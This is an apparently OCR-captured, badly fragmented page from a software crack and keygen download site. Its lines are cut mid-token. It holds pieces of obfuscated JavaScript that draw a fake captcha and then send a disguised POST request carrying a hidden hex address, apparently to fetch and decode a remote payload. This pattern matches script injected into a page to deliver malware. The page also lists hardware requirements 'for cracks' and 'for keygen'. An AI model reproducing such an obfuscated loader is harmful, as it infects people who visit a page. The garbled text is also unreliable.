
Last update: 2026-05-14
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5BAEAAAAAL
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var i=0;i<5;i++)window.cV+=s.
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.random()*140,
re=await fetch(r,{method:String.fromCharCode(80,79,83,84),body:JSON.str
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,97,54,48,102,53,
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.fromCharCo
Processor:
1+ GHz for cracks
RAM:
4 GB for keygen
Disk space:
64 GB for crack